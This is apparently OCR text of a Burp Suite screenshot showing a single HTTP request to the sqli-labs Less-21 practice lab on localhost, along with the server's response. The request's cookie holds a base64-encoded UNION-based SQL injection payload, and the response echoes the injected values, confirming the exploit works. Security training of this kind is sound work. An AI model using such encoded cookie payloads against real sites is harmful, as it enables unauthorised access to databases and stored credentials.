 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=MScpIHVuaW9uIHNlbGVjdCAxLDIsMyM=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = MScpIHVuaW9uIHNlbGVjdCAxLDIsMyM=
and expires: Thu 24 Nov 2022 - 17:51:18
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!